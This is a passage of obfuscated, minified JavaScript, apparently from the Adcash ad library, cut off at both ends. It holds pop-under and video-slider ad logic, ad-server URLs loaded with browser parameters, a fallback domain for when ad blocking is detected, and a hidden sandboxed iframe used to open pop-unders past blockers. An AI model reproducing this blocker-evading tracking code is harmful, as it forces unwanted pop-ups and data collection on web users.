_0x57da0b(_0x517dfe);},_0x276355[_0x3b536d(0x427)]=()=>{const _0xab96c1=_0x3b536d;this.#i[_0xab96c1(0x819)](_0xab96c1(0x2d7)+_0xab96c1(0x1402)+_0x276355[_0xab96c1(0xcdd)]);},document[_0x3b536d(0x1602)][_0x3b536d(0x15f1)+'d'](_0x276355);}[_0x3ac101(0x1678)+_0x3ac101(0xb51)](_0x4422a2){const _0xc31948=_0x3ac101;if(this.#we[_0xc31948(0x716)+'r'])return void this.#i[_0xc31948(0x819)](_0xc31948(0x152c)+_0xc31948(0xf3)+_0xc31948(0x1396)+_0xc31948(0x121f));this.#we[_0xc31948(0x716)+'r']=!0x0;const {zoneId:_0xb4b198,sub1:_0x1c439e,vastXml:_0x1b3fef,linkedZoneId:_0x170ae5}=_0x4422a2;if(!_0xb4b198)throw new Error(_0xc31948(0x1164)+_0xc31948(0x2d8)+_0xc31948(0x14cb)+_0xc31948(0x12b2));if(!_0x37f17d(_0xb4b198))throw new Error(_0xc31948(0x2d8)+_0xc31948(0xce5)+_0xc31948(0x95f));const _0x39ac59={};_0x39ac59[_0xc31948(0x1185)]=_0xb4b198,_0x39ac59[_0xc31948(0xfe7)]=_0x1c439e,_0x39ac59[_0xc31948(0xe60)+_0xc31948(0x15b4)]=this.#f,_0x39ac59[_0xc31948(0xb0e)+_0xc31948(0x9bb)]=this.#xe,_0x39ac59[_0xc31948(0x5ee)+_0xc31948(0x927)]=this.#C,_0x39ac59[_0xc31948(0xbc0)+_0xc31948(0x1343)]=this.#Ne,_0x39ac59[_0xc31948(0x67c)]=_0x1b3fef,_0x39ac59[_0xc31948(0x10c2)+'Id']=_0x170ae5,_0x39ac59[_0xc31948(0x6d7)+_0xc31948(0x154a)]=this.#o;const _0x9d0d=_0x39ac59;if(this.#Le[_0xc31948(0x126a)+'r'])return _0x9d0d[_0xc31948(0xfcf)+_0xc31948(0x385)+_0xc31948(0x449)]=!0x0,void new this.#Le[(_0xc31948(0x126a))+'r'](_0x9d0d);if(window[_0xc31948(0x126a)+'r'])new VideoSlider(_0x9d0d);else{const _0x46dab6=document[_0xc31948(0x103e)+_0xc31948(0x108d)](_0xc31948(0xee6));_0x46dab6[_0xc31948(0x1302)]=_0xc31948(0x60d)+_0xc31948(0xb0f),_0x46dab6[_0xc31948(0xcdd)]=window[_0xc31948(0x12ab)][_0xc31948(0x9fe)]+'//'+this.#ye+(_0xc31948(0x128e)+_0xc31948(0x10b5)+_0xc31948(0x1e3)),_0x46dab6[_0xc31948(0x1383)]=()=>{const _0x8896b2=_0xc31948;this.#Ae[_0x8896b2(0x15e6)](_0xb4b198),new VideoSlider(_0x9d0d);},_0x46dab6[_0xc31948(0x427)]=()=>{const _0x528636=_0xc31948;this.#i[_0x528636(0x819)](_0x528636(0x2d7)+_0x528636(0x1402)+_0x46dab6[_0x528636(0xcdd)]);},document[_0xc31948(0x1602)][_0xc31948(0x15f1)+'d'](_0x46dab6);}}}const _0x5bb900=new _0x43a397(_0x3ac101(0xacc)+_0x3ac101(0xd3a));window[_0x3ac101(0x8d5)]?_0x5bb900[_0x3ac101(0x8d7)](_0x3ac101(0xdcb)+_0x3ac101(0xf66)+_0x3ac101(0x74d)):(_0x5bb900[_0x3ac101(0x8d7)](_0x3ac101(0x4bd)+_0x3ac101(0xe03)),((_0x28a615={})=>{const _0x339540=_0x3ac101,_0x522019={'aclib':new _0x2da43a(_0x28a615),'Adcash':_0x2da43a,'AtcshAltNm':_0x2da43a};Object[_0x339540(0x16a5)](_0x522019)[_0x339540(0x638)](_0x5901ab=>{const _0x1d3c6a=_0x339540;Object[_0x1d3c6a(0xc40)+_0x1d3c6a(0xc92)](window,_0x5901ab,{'value':_0x522019[_0x5901ab]});});})({'classes':{'AutoTagRotation':_0x57da0b,'PopUnder':class{#s;#y=null;#t={};#L=!0x1;#Ve=!0x1;#$e=!0x1;#Be=!0x1;#O;#v=!0x1;#R=!0x0;#i;#T=_0x3ac101(0xe47);#D=null;#Fe=0xc;#k=!0x1;constructor(_0xa28ce6){const _0x113817=_0x3ac101;this.#i=new _0x43a397(_0x113817(0x11a2)+_0xa28ce6[_0x113817(0x1185)]),this.#s=window[_0xa28ce6[_0x113817(0xb0e)+_0x113817(0x9bb)]],_0xa28ce6[_0x113817(0x7e2)+_0x113817(0xbeb)]&&(this.#T+=_0xa28ce6[_0x113817(0x7e2)+_0x113817(0xbeb)]),this.#i[_0x113817(0x8d7)](_0x113817(0x62f)+'n:',this.#T),this.#i[_0x113817(0x8d7)](_0x113817(0x14e5)+_0x113817(0x38e)+':',_0xa28ce6),this.#t=_0xa28ce6,this[_0x113817(0x863)+_0x113817(0x2e9)]=new _0x5da6b8(this.#t[_0x113817(0x2a2)+_0x113817(0xe81)+_0x113817(0xcea)],this.#t[_0x113817(0x163e)+_0x113817(0xc27)+_0x113817(0x1136)],this.#t[_0x113817(0x1185)]),!_0x4702de||this[_0x113817(0x863)+_0x113817(0x2e9)][_0x113817(0x15a9)]()||this.#t[_0x113817(0x10c2)+'Id']||(this.#R=!0x1),this.#i[_0x113817(0x8d7)](_0x113817(0x12a7)+':',this.#R),this[_0x113817(0x16af)]=new _0x3ac105(this[_0x113817(0x863)+_0x113817(0x2e9)],this.#P[_0x113817(0x1593)](this),this.#qe[_0x113817(0x1593)](this),this.#i,this.#t[_0x113817(0x1185)],this.#R),this.#V(),this[_0x113817(0x174)+'ge']=new _0x2a53c(_0x113817(0x11a2)+_0xa28ce6[_0x113817(0x1185)]+_0x113817(0xb49));const _0x476f38=this[_0x113817(0x174)+'ge'][_0x113817(0x5c1)]();_0x476f38&&_0x476f38[_0x113817(0x53f)+'At']>Date[_0x113817(0x745)]()&&this.#s[_0x113817(0x161f)+_0x113817(0x1343)]();const _0xad108e=Date[_0x113817(0x745)]();if(_0x476f38&&_0x476f38[_0x113817(0xc47)+_0x113817(0x60a)]>_0xad108e){const _0x4bd065=_0x476f38[_0x113817(0xc47)+_0x113817(0x60a)]-_0xad108e;this.#i[_0x113817(0x8d7)](_0x113817(0x1107)+_0x113817(0x123f)+_0x113817(0x26e)+_0x113817(0x49a)+_0x4bd065/0x3e8+_0x113817(0x13cf)),setTimeout(this.#ze[_0x113817(0x1593)](this),_0x4bd065);}else this.#ze();}async #S(){const _0x2ec892=_0x3ac101,_0x50adba=await this.#s[_0x2ec892(0xe0e)+_0x2ec892(0xbfe)](!0x1);let _0xcc115b=window[_0x2ec892(0x12ab)][_0x2ec892(0x9fe)]+'//'+this.#t[_0x2ec892(0xe60)+_0x2ec892(0x15b4)]+(_0x2ec892(0x1d8)+_0x2ec892(0x9d4));if(this.#t[_0x2ec892(0x6d7)+_0x2ec892(0x154a)]&&this.#s[_0x2ec892(0xfb0)]()){const {adserverDomain:_0x32bb80}=this.#t[_0x2ec892(0x6d7)+_0x2ec892(0x154a)],_0x1db6b8='/'+_0x290453(_0x2ec892(0x387)+_0x2ec892(0x12bf));_0xcc115b=window[_0x2ec892(0x12ab)][_0x2ec892(0x9fe)]+'//'+_0x32bb80+_0x1db6b8;}if(_0xcc115b+=_0x2ec892(0x186)+this.#t[_0x2ec892(0x1185)],this.#v&&(_0xcc115b+=_0x2ec892(0x1160)),this.#t[_0x2ec892(0x250)+_0x2ec892(0x133d)]){const _0x35740e=this.#t[_0x2ec892(0x250)+_0x2ec892(0x133d)][_0x2ec892(0x1556)](',');this.#t[_0x2ec892(0x163e)+_0x2ec892(0x20c)+_0x2ec892(0x1371)]?_0xcc115b+=_0x2ec892(0x904)+_0x2ec892(0xab3)+encodeURIComponent(_0x35740e):_0xcc115b+=_0x2ec892(0xe78)+_0x2ec892(0xf3e)+encodeURIComponent(_0x35740e);}_0xcc115b=_0xcc115b+_0x50adba+_0x2ec892(0x149c)+Math[_0x2ec892(0xbd6)]()+_0x2ec892(0xd32)+_0x5cbc4d()+_0x2ec892(0x15c1)+_0x24b54b()+_0x2ec892(0xdf1)+_0x7e881e()+_0x2ec892(0x135e)+encodeURIComponent(_0x315032())+_0x2ec892(0xe3)+encodeURIComponent(_0x2b7e8d())+_0x2ec892(0xb57)+encodeURIComponent(_0x1c8a95())+(_0x2ec892(0xb78)+_0x2ec892(0x9e2))+encodeURIComponent(_0x61bb35(_0x2ec892(0xe6a)+'n'))+(_0x2ec892(0xb45)+'s=')+encodeURIComponent(_0x61bb35(_0x2ec892(0xa02)))+_0x2ec892(0x143d)+encodeURIComponent(this.#s[_0x2ec892(0x315)+'in']())+_0x2ec892(0xbf9)+encodeURIComponent(this.#t[_0x2ec892(0x5ee)+_0x2ec892(0x927)])+_0x2ec892(0x96b)+Date[_0x2ec892(0x745)]()+_0x2ec892(0x40c)+this.#s[_0x2ec892(0x162e)+_0x2ec892(0x4db)+'g']()+_0x2ec892(0x6dc)+this.#T;const _0x55e646=await this.#s[_0x2ec892(0xbb0)]();return null!==_0x55e646&&(_0xcc115b+=_0x2ec892(0x1538)+_0x55e646),this.#t[_0x2ec892(0xfe7)]&&(_0xcc115b+=_0x2ec892(0x1208)+encodeURIComponent(this.#t[_0x2ec892(0xfe7)])),this.#t[_0x2ec892(0x1104)]&&(_0xcc115b+=_0x2ec892(0xc34)+encodeURIComponent(this.#t[_0x2ec892(0x1104)])),this.#t[_0x2ec892(0x84c)+'rl']&&(_0xcc115b+=_0x2ec892(0xda6)+encodeURIComponent(this.#t[_0x2ec892(0x84c)+'rl'])),this.#t[_0x2ec892(0x4a7)]&&(_0xcc115b+=_0x2ec892(0xfae)+encodeURIComponent(this.#t[_0x2ec892(0x4a7)])),this.#t['c1']&&(_0xcc115b+=_0x2ec892(0x15af)+encodeURIComponent(this.#t['c1'])),this.#t['c2']&&(_0xcc115b+=_0x2ec892(0xa34)+encodeURIComponent(this.#t['c2'])),this.#t['c3']&&(_0xcc115b+=_0x2ec892(0xa04)+encodeURIComponent(this.#t['c3'])),this.#t[_0x2ec892(0x22e)]&&(_0xcc115b+=_0x2ec892(0x157)+encodeURIComponent(this.#t[_0x2ec892(0x22e)])),this.#t[_0x2ec892(0xd0e)]&&(_0xcc115b+=_0x2ec892(0x146d)+_0x2ec892(0xf8b)+encodeURIComponent(this.#t[_0x2ec892(0xd0e)])),this.#t[_0x2ec892(0x349)]&&(_0xcc115b+=_0x2ec892(0x6cf)+'='+encodeURIComponent(this.#t[_0x2ec892(0x349)])),this.#t[_0x2ec892(0x1b6)]&&(_0xcc115b+=_0x2ec892(0x26d)+'n='+encodeURIComponent(this.#t[_0x2ec892(0x1b6)])),this.#t[_0x2ec892(0x6d7)+_0x2ec892(0x154a)]&&(_0xcc115b+=_0x2ec892(0x1269)),this.#t[_0x2ec892(0x523)]&&(_0xcc115b+=_0x2ec892(0x38c)),this.#t[_0x2ec892(0xc50)+'ty']&&(_0xcc115b+=_0x2ec892(0x81c)+this.#t[_0x2ec892(0xc50)+'ty']),this.#t[_0x2ec892(0x961)+_0x2ec892(0x164a)]&&(_0xcc115b+=_0x2ec892(0x878)+this.#t[_0x2ec892(0x961)+_0x2ec892(0x164a)]),this.#t[_0x2ec892(0x13f6)+_0x2ec892(0xfb5)]&&(_0xcc115b+=_0x2ec892(0x1523)),this.#t[_0x2ec892(0x10c2)+'Id']&&(_0xcc115b+=_0x2ec892(0x129b)+this.#t[_0x2ec892(0x10c2)+'Id']),this.#t[_0x2ec892(0x4e7)]&&(_0xcc115b+=_0x2ec892(0x1274)+this.#t[_0x2ec892(0x4e7)]),this.#t[_0x2ec892(0x6d7)+_0x2ec892(0x154a)]&&this.#t[_0x2ec892(0x6d7)+_0x2ec892(0x154a)][_0x2ec892(0x131d)]&&(_0xcc115b+=_0x2ec892(0x93e)+this.#t[_0x2ec892(0x6d7)+_0x2ec892(0x154a)][_0x2ec892(0x131d)]),this.#s[_0x2ec892(0x899)+'d']()&&(_0xcc115b+=_0x2ec892(0xb4d)),this.#t[_0x2ec892(0x6d7)+_0x2ec892(0x154a)]&&this.#s[_0x2ec892(0xfb0)]()?(_0xcc115b+=_0x2ec892(0x1684),_0xcc115b+=_0x2ec892(0x557),this.#i[_0x2ec892(0x8d7)](_0x2ec892(0x1655)+_0xcc115b),_0x3cdb3b(_0xcc115b)):(this.#i[_0x2ec892(0x8d7)](_0x2ec892(0x1655)+_0xcc115b),_0xcc115b);}#M(_0x4a1ac7){const _0x40b2b3=_0x3ac101;try{let _0x49802e=this.#D?this.#D(''):window[_0x40b2b3(0x934)]('');return _0x49802e[_0x40b2b3(0x9ef)][_0x40b2b3(0x934)](),_0x49802e[_0x40b2b3(0x9ef)][_0x40b2b3(0xd1d)](_0x40b2b3(0x60f)+_0x40b2b3(0xd99)+_0x40b2b3(0x15a4)+_0x40b2b3(0xd2b)+_0x40b2b3(0x14f2)+_0x40b2b3(0x3c8)+_0x40b2b3(0xd7a)+_0x40b2b3(0x313)+_0x40b2b3(0x395)+_0x40b2b3(0xbe3)+_0x4a1ac7+(_0x40b2b3(0x1005)+'>')),_0x49802e[_0x40b2b3(0x9ef)][_0x40b2b3(0xb44)](),_0x49802e;}catch(_0x4e9878){return this.#i[_0x40b2b3(0x819)](_0x40b2b3(0x26a)+_0x40b2b3(0xdd9),_0x4e9878),null;}}#V(){const _0x239941=_0x3ac101;if(document[_0x239941(0x144e)]){const _0x21f561=document[_0x239941(0x103e)+_0x239941(0x108d)](_0x239941(0x1138));return _0x21f561[_0x239941(0xfe5)]='0',_0x21f561[_0x239941(0x15db)]='0',_0x21f561[_0x239941(0xa98)]='-1',_0x21f561[_0x239941(0x595)]=_0x239941(0x12b5)+_0x239941(0x9e3)+_0x239941(0x1048)+_0x239941(0xff6)+_0x239941(0x8dc)+_0x239941(0x8fe)+_0x239941(0x369)+_0x239941(0xade)+_0x239941(0x344)+_0x239941(0x12c2)+_0x239941(0x13c5),document[_0x239941(0x144e)][_0x239941(0x15f1)+'d'](_0x21f561),void(this.#D=_0x21f561[_0x239941(0xbdc)+_0x239941(0x958)][_0x239941(0x934)][_0x239941(0x1593)](_0x21f561[_0x239941(0xbdc)+_0x239941(0x958)]));}setTimeout(this.#V[_0x239941(0x1593)](this),0x32);}#_e(){const _0x5f1aa8=_0x3ac101;document[_0x5f1aa8(0x144e)]?(this[_0x5f1aa8(0x16af)][_0x5f1aa8(0xe6e)]=this.#F(),this[_0x5f1aa8(0x16af)][_0x5f1aa8(0x15d5)]=this.#y[_0x5f1aa8(0x87c)],this.#y[_0x5f1aa8(0xfce)+'ck']&&(this.#i[_0x5f1aa8(0x8d7)](_0x5f1aa8(0x118)+_0x5f1aa8(0x138b)+_0x5f1aa8(0xf4b)+_0x5f1aa8(0xe2a)+_0x5f1aa8(0x345)+_0x5f1aa8(0x7a9)),this[_0x5f1aa8(0x863)+_0x5f1aa8(0x2e9)][_0x5f1aa8(0xfce)+_0x5f1aa8(0x55f)+_0x5f1aa8(0x9ac)+_0x5f1aa8(0x1457)]()),this[_0x5f1aa8(0x863)+_0x5f1aa8(0x2e9)][_0x5f1aa8(0x15a9)]()||this.#y[_0x5f1aa8(0xfce)+'ck']||window[_0x5f1aa8(0xa08)+'pg']||window[_0x5f1aa8(0x55e)+_0x5f1aa8(0x74f)]?(this.#i[_0x5f1aa8(0x8d7)](_0x5f1aa8(0xd41)+_0x5f1aa8(0x10c1)+_0x5f1aa8(0x14d6)+'ys'),this[_0x5f1aa8(0x16af)][_0x5f1aa8(0xb16)+_0x5f1aa8(0xb40)](),this[_0x5f1aa8(0x16af)][_0x5f1aa8(0x102)+_0x5f1aa8(0xab2)](),this[_0x5f1aa8(0x16af)][_0x5f1aa8(0x6fa)+_0x5f1aa8(0x111a)+_0x5f1aa8(0x1062)+'er']()):(this.#i[_0x5f1aa8(0x8d7)](_0x5f1aa8(0x13ad)+_0x5f1aa8(0x112b)),this.#t[_0x5f1aa8(0x10c2)+'Id']?this.#i[_0x5f1aa8(0x8d7)](_0x5f1aa8(0x3b5)+_0x5f1aa8(0xa1e)+_0x5f1aa8(0x110e)+_0x5f1aa8(0x1525)+_0x5f1aa8(0x1031)):this[_0x5f1aa8(0x1699)+_0x5f1aa8(0x8ba)+'ay']()),this.#B(),this.#i[_0x5f1aa8(0x8d7)](_0x5f1aa8(0x7b6)+_0x5f1aa8(0x11b7))):setTimeout(this.#_e[_0x5f1aa8(0x1593)](this),0x64);}[_0x3ac101(0x1699)+_0x3ac101(0x8ba)+'ay'](){const _0x488a19=_0x3ac101;this.#y&&!this.#L&&(document[_0x488a19(0x5ce)+_0x488a19(0x1610)](_0xde6d8e)?setTimeout(this[_0x488a19(0x1699)+_0x488a19(0x8ba)+'ay'][_0x488a19(0x1593)](this),0x64):this[_0x488a19(0x16af)][_0x488a19(0x1f3)+_0x488a19(0x9c9)]());}#He(){const _0x3d3605=_0x3ac101;return this.#y[_0x3d3605(0x14e4)+'e'];}#We(){this.#Fe<0x1c20&&(this.#Fe*=0x5);}#je(){this.#Fe>0xc&&(this.#Fe=0xc);}async #ze(){const _0x3b1dc1=_0x3ac101;this.#y=null,this.#O=null,this.#L=!0x1;const _0x308660=await this.#S();let _0x30e6e1;try{_0x30e6e1=await fetch(_0x308660);}catch(_0x4eac7b){return this.#t[_0x3b1dc1(0x6d7)+_0x3b1dc1(0x154a)]&&!this.#k?(this.#i[_0x3b1dc1(0x8d7)](_0x3b1dc1(0x552)+_0x3b1dc1(0x496)+_0x3b1dc1(0x64d)+_0x3b1dc1(0x1e0)),this.#k=!0x0,this.#s[_0x3b1dc1(0x161f)+_0x3b1dc1(0x1343)](),void this.#ze()):this.#s[_0x3b1dc1(0xfb0)]()?void this.#i[_0x3b1dc1(0x8d7)](_0x3b1dc1(0x552)+_0x3b1dc1(0x152a)+_0x3b1dc1(0xc6c)+_0x3b1dc1(0xe05)+_0x3b1dc1(0xa64)):(this.#i[_0x3b1dc1(0x819)](_0x3b1dc1(0xc14)+_0x3b1dc1(0x489)+_0x4eac7b[_0x3b1dc1(0x79d)]+(_0x3b1dc1(0xd77)+_0x3b1dc1(0x1630)+_0x3b1dc1(0x323))),void setTimeout(this.#ze[_0x3b1dc1(0x1593)](this),0x7530));}if(0xcc===_0x30e6e1[_0x3b1dc1(0x3c4)])return this.#i[_0x3b1dc1(0x8d7)](_0x3b1dc1(0xe74)+_0x3b1dc1(0x818)+_0x3b1dc1(0x1626)+this.#Fe+_0x3b1dc1(0x323)),this.#v=!0x0,setTimeout(()=>{this.#ze();},0x3e8*this.#Fe),void this.#We();if(0xcb!==_0x30e6e1[_0x3b1dc1(0x3c4)]){if(0xca===_0x30e6e1[_0x3b1dc1(0x3c4)])return _0x30e6e1=await _0x30e6e1[_0x3b1dc1(0x1529)](),_0x30e6e1=_0x3a1afe(_0x30e6e1),this.#i[_0x3b1dc1(0x8d7)](_0x3b1dc1(0x13e0),_0x30e6e1),this.#v=!0x0,_0x30e6e1[_0x3b1dc1(0x979)]&&(this.#i[_0x3b1dc1(0x8d7)](_0x3b1dc1(0x14a0)+_0x3b1dc1(0x119d)+_0x3b1dc1(0x49a)+_0x30e6e1[_0x3b1dc1(0x979)]+_0x3b1dc1(0x323)),setTimeout(()=>{this.#ze();},0x3e8*_0x30e6e1[_0x3b1dc1(0x979)])),_0x30e6e1[_0x3b1dc1(0xd47)]&&this.#Ge(_0x30e6e1[_0x3b1dc1(0xd47)]),_0x30e6e1[_0x3b1dc1(0x151e)]&&this.#Ze(_0x30e6e1[_0x3b1dc1(0x151e)]),void(_0x30e6e1['hs']&&this.#Ke(_0x30e6e1['hs']));if(0xc8!==_0x30e6e1[_0x3b1dc1(0x3c4)])this.#i[_0x3b1dc1(0x819)](_0x3b1dc1(0x7d9)+_0x3b1dc1(0x158a)+_0x3b1dc1(0x418)+_0x30e6e1[_0x3b1dc1(0x3c4)]+(_0x3b1dc1(0xb8a)+_0x3b1dc1(0x1630)+_0x3b1dc1(0x323))),setTimeout(this.#ze[_0x3b1dc1(0x1593)](this),0x7530);else{if(_0x30e6e1=await _0x30e6e1[_0x3b1dc1(0x1529)](),_0x30e6e1=_0x3a1afe(_0x30e6e1),this.#je(),this.#i[_0x3b1dc1(0x8d7)](_0x3b1dc1(0x13e0),_0x30e6e1),!0x0===_0x30e6e1[_0x3b1dc1(0x109d)])return this.#i[_0x3b1dc1(0x8d7)](_0x3b1dc1(0x151d)+_0x3b1dc1(0x4e6)+_0x3b1dc1(0x4bb)+_0x3b1dc1(0x88d)),void this.#s[_0x3b1dc1(0x1648)+_0x3b1dc1(0x517)+_0x3b1dc1(0x1078)]();if(this.#y={'url':this.#$(_0x30e6e1[_0x3b1dc1(0x87c)]),'impressionUrl':_0x30e6e1[_0x3b1dc1(0x6a4)],'refreshRate':_0x30e6e1[_0x3b1dc1(0x14e4)+'e'],'delay':_0x30e6e1[_0x3b1dc1(0x15a1)],'type':_0x30e6e1[_0x3b1dc1(0x1302)],'checkTimeout':_0x30e6e1[_0x3b1dc1(0xb35)+'ut'],'preventClick':_0x30e6e1[_0x3b1dc1(0xfce)+'ck']},_0x30e6e1[_0x3b1dc1(0x2a2)+_0x3b1dc1(0xe81)+_0x3b1dc1(0xcea)]&&!this[_0x3b1dc1(0x863)+_0x3b1dc1(0x2e9)][_0x3b1dc1(0x2a2)+_0x3b1dc1(0xe81)+_0x3b1dc1(0xcea)]&&(this[_0x3b1dc1(0x863)+_0x3b1dc1(0x2e9)][_0x3b1dc1(0x2a2)+_0x3b1dc1(0xe81)+_0x3b1dc1(0xcea)]=_0x30e6e1[_0x3b1dc1(0x2a2)+_0x3b1dc1(0xe81)+_0x3b1dc1(0xcea)],this[_0x3b1dc1(0x863)+_0x3b1dc1(0x2e9)][_0x3b1dc1(0x1517)+_0x3b1dc1(0x1436)+_0x3b1dc1(0x1216)]=_0x30e6e1[_0x3b1dc1(0x163e)+_0x3b1dc1(0xc27)+_0x3b1dc1(0x1136)]),_0x30e6e1[_0x3b1dc1(0xd47)]&&this.#Ge(_0x30e6e1[_0x3b1dc1(0xd47)]),_0x30e6e1[_0x3b1dc1(0x151e)]&&this.#Ze(_0x30e6e1[_0x3b1dc1(0x151e)]),_0x30e6e1['hs']&&this.#Ke(_0x30e6e1['hs']),!this.#v){const _0x1342c3=this.#t[_0x3b1dc1(0x15a1)]??_0x30e6e1[_0x3b1dc1(0x15a1)]??0x0;return this.#i[_0x3b1dc1(0x8d7)](_0x3b1dc1(0x177),_0x1342c3),void(_0x1342c3>0x0?setTimeout(()=>{this.#_e();},0x3e8*_0x1342c3):this.#_e());}this.#_e();}}else this.#i[_0x3b1dc1(0x8d7)](_0x3b1dc1(0xab7)+_0x3b1dc1(0x963)+_0x3b1dc1(0x88d));}#$(_0x1d92d4){const _0x22eeb8=_0x3ac101;let _0x2c9d80=_0x1d92d4;return _0x2748c7&&_0x4d189a<0x3b||_0xcfeae7&&_0x4d189a<0x38?_0x2c9d80=_0x22eeb8(0x1277)+_0x22eeb8(0x740)+_0x22eeb8(0x5de)+_0x22eeb8(0x4f8)+_0x22eeb8(0x9a4)+_0x22eeb8(0x888)+_0x22eeb8(0x46f)+_0x22eeb8(0xc20)+_0x1d92d4+_0x22eeb8(0x13b3):_0x1ed2c7&&_0x2748c7&&!_0x463061&&_0x4d189a>0x3f&&(_0x1d92d4=_0x22eeb8(0xb43)+_0x22eeb8(0x1566)+_0x1d92d4[_0x22eeb8(0x28c)](/(^\w+:|^)\/\//,'')),_0x2c9d80;}#Ge(_0x21cee2){const _0x153b87=_0x3ac101;if(this.#Ve)return void this.#i[_0x153b87(0x8d7)](_0x153b87(0xbbe)+_0x153b87(0x140)+'d');this.#i[_0x153b87(0x8d7)](_0x153b87(0x13f4)+'p!'),this[_0x153b87(0x863)+_0x153b87(0x2e9)][_0x153b87(0x15a9)]()||(this[_0x153b87(0x863)+_0x153b87(0x2e9)][_0x153b87(0x2a2)+_0x153b87(0xe81)+_0x153b87(0xcea)]=_0x185f9c,this[_0x153b87(0x863)+_0x153b87(0x2e9)][_0x153b87(0x1517)+_0x153b87(0x1436)+_0x153b87(0x1216)]=!0x1),this.#Ve=!0x0,this.#i[_0x153b87(0x8d7)](_0x153b87(0x145e),_0x21cee2);const _0x352966={'zoneId':_0x21cee2[_0x153b87(0x107)+'d'][_0x153b87(0x510)](),'linkedZoneId':_0x21cee2[_0x153b87(0x11c9)+_0x153b87(0xb6a)][_0x153b87(0x510)](),'delay':_0x21cee2[_0x153b87(0x15a1)],'maxAds':0x1,'renderPosDesktop':_0x153b87(0x78d),'renderPosMobile':_0x153b87(0x78d),'offsetTop':0x0};this.#s[_0x153b87(0xdd1)+_0x153b87(0xa59)](_0x352966);}#Ze(_0x4618d1){const _0x16c3a2=_0x3ac101;if(this.#$e)return void this.#i[_0x16c3a2(0x8d7)](_0x16c3a2(0x3fc)+_0x16c3a2(0x14df)+'ed');this.#i[_0x16c3a2(0x8d7)](_0x16c3a2(0x206)+_0x16c3a2(0xa19)),this[_0x16c3a2(0x863)+_0x16c3a2(0x2e9)][_0x16c3a2(0x15a9)]()||(this[_0x16c3a2(0x863)+_0x16c3a2(0x2e9)][_0x16c3a2(0x2a2)+_0x16c3a2(0xe81)+_0x16c3a2(0xcea)]=_0x185f9c,this[_0x16c3a2(0x863)+_0x16c3a2(0x2e9)][_0x16c3a2(0x1517)+_0x16c3a2(0x1436)+_0x16c3a2(0x1216)]=!0x1),this.#$e=!0x0,this.#i[_0x16c3a2(0x8d7)](_0x16c3a2(0x66f)+':',_0x4618d1);const _0x12a8ba={'zoneId':_0x4618d1[_0x16c3a2(0x144c)+'d'][_0x16c3a2(0x510)](),'linkedZoneId':_0x4618d1[_0x16c3a2(0x11c9)+_0x16c3a2(0xb6a)][_0x16c3a2(0x510)]()};this.#s[_0x16c3a2(0x283)+_0x16c3a2(0x7a9)](_0x12a8ba);}#Ke(_0x197adf){const _0x4e2b33=_0x3ac101;if(this.#Be)return void this.#i[_0x4e2b33(0x8d7)](_0x4e2b33(0xb26)+_0x4e2b33(0x164f));if(this.#t[_0x4e2b33(0x523)])return void this.#i[_0x4e2b33(0x8d7)](_0x4e2b33(0x258)+_0x4e2b33(0x9d1)+_0x4e2b33(0xd27));this.#Be=!0x0,this.#i[_0x4e2b33(0x8d7)](_0x4e2b33(0x196)),this.#i[_0x4e2b33(0x8d7)](_0x4e2b33(0x1039),_0x197adf);const _0x3b09f6={'zoneId':_0x197adf[_0x4e2b33(0xee3)+_0x4e2b33(0xb6a)][_0x4e2b33(0x510)](),'linkedZoneId':_0x197adf[_0x4e2b33(0x11c9)+_0x4e2b33(0xb6a)][_0x4e2b33(0x510)]()};this.#s[_0x4e2b33(0x1678)+_0x4e2b33(0xb51)](_0x3b09f6);}#P(_0x29b58f){const _0x869401=_0x3ac101;if(this.#i[_0x869401(0x8d7)](_0x869401(0x13cd)+_0x869401(0x2d6)+_0x869401(0x592)+_0x869401(0xd3e)+_0x869401(0xc64)+_0x29b58f[_0x869401(0x1302)]+_0x869401(0x1cf)+_0x29b58f[_0x869401(0x513)][_0x869401(0x14c3)]),!_0x29b58f[_0x869401(0x1192)])return void this.#i[_0x869401(0x8d7)](_0x29b58f[_0x869401(0x1302)]+_0x869401(0x1cf)+_0x29b58f[_0x869401(0x513)][_0x869401(0x14c3)]+(_0x869401(0xe8b)+_0x869401(0xc8b)+_0x869401(0x528)+_0x869401(0x1500)));if(!this.#y)return void this.#i[_0x869401(0x8d7)](_0x29b58f[_0x869401(0x1302)]+_0x869401(0x1cf)+_0x29b58f[_0x869401(0x513)][_0x869401(0x14c3)]+(_0x869401(0xe8b)+_0x869401(0xd3c)+_0x869401(0x478)+_0x869401(0x32b)+_0x869401(0xcf7)));if(this.#L)return void this.#i[_0x869401(0x8d7)](_0x29b58f[_0x869401(0x1302)]+_0x869401(0x1cf)+_0x29b58f[_0x869401(0x513)][_0x869401(0x14c3)]+(_0x869401(0xe8b)+_0x869401(0xd3c)+_0x869401(0x908)+_0x869401(0x149a)));if(this.#s[_0x869401(0x832)+'op'])return void this.#i[_0x869401(0x8d7)](_0x29b58f[_0x869401(0x1302)]+_0x869401(0x1cf)+_0x29b58f[_0x869401(0x513)][_0x869401(0x14c3)]+(_0x869401(0xe8b)+_0x869401(0x4fe)+_0x869401(0x3d3)+_0x869401(0x1143)+_0x869401(0x13b8)+'wn'));const _0x3370dc=Array[_0x869401(0x14e9)](document[_0x869401(0x1cd)+_0x869401(0xf67)](_0x185f9c));let _0x1ddb8d=[];if(this[_0x869401(0x863)+_0x869401(0x2e9)][_0x869401(0x15a9)]()){_0x1ddb8d=document[_0x869401(0x1cd)+_0x869401(0xf67)](this[_0x869401(0x863)+_0x869401(0x2e9)][_0x869401(0x2a2)+_0x869401(0xe81)+_0x869401(0xcea)]),this.#i[_0x869401(0x8d7)](_0x869401(0x91c)+_0x869401(0xb5b),_0x29b58f[_0x869401(0x14bb)],_0x29b58f[_0x869401(0x30f)]);const _0x4e2703=document[_0x869401(0x123e)+_0x869401(0x14fc)](_0x29b58f[_0x869401(0x14bb)],_0x29b58f[_0x869401(0x30f)]);let _0x5b8e97=!0x1;for(let _0x23ee84=0x0;_0x23ee84<_0x4e2703[_0x869401(0xac7)];_0x23ee84++){const _0x126005=this[_0x869401(0x863)+_0x869401(0x2e9)][_0x869401(0x11c5)+_0x869401(0x1201)+_0x869401(0x351)](_0x4e2703[_0x23ee84],_0x3370dc,_0x1ddb8d);if(this[_0x869401(0x863)+_0x869401(0x2e9)][_0x869401(0x1517)+_0x869401(0x1436)+_0x869401(0x1216)]&&_0x126005){_0x5b8e97=!0x0;break;}if(!this[_0x869401(0x863)+_0x869401(0x2e9)][_0x869401(0x1517)+_0x869401(0x1436)+_0x869401(0x1216)]&&!_0x126005)return void 